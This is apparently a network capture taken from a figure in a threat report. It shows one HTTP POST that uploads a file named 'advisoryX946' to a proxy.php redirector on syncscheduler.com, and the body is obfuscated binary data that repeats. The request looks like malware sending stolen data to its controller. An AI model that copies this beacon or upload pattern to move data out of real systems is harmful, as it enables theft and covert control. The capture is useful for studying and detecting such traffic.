 POST /r3diRecT/redirector/proxy.php HTTP/1.1
Accept: multipart/*
Content-Type: multipart/form-data; boundary=---------------------------7d82751e2bc0858
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/6.0.472.53
Safari/534.3
Host: syncscheduler.com
Content-Length: 19368
Cache-Control: no-cache
-----------------------------7d82751e2bc0858
Content-Disposition: form-data; name="file"; filename=" advisoryX946 "
Content-Type: text/plain;";
g...#-....r9.~qa..r9.~qa.s+^W!...i..(..6..662];.J/J...G.{.. .;..>y......BO[......?L,..C..?L,..C..?L,..C..?L,..C..?L,
..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C.
.?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,
..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C.
.?L,..C..?L,..C..?L,..C..?L,..C..?L,..C..?L,..C...r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9
.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa..r9.~qa